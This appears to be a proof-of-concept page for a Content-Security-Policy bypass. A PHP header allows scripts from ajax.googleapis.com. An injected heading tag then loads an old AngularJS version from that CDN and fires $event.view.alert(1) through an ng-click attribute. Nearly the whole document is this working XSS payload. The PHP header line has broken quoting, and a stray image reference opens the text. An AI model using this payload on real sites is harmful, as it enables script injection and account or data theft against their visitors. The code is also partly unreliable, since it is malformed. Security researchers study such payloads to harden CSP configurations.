 <?php
header('Content-Security-Policy: default-src 'self'
ajax.googleapis.com');
?><html ng-app ng-csp>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.js"
></script>
</head>
<body>
<h1
class=""><script/src=//ajax.googleapis.com/ajax/libs/angularjs/1.1.5/
angular.js></script><h1/ng-
click=$event.view.alert(1)//>CLICKME"></h1>
</body>
 